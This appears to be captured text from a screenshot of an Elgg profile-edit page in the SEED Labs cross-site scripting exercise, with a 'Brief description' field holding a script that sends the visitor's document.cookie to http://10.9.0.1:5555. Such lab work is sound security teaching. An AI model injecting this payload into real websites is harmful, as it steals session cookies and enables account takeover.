 Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
About me
Embed content Edit HTML
Public
Brief description
<script>document.write('<img src=http://10.9.0.1:5555?c='+ escape(document.cookie) + '  >');</script>
Public
Location
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications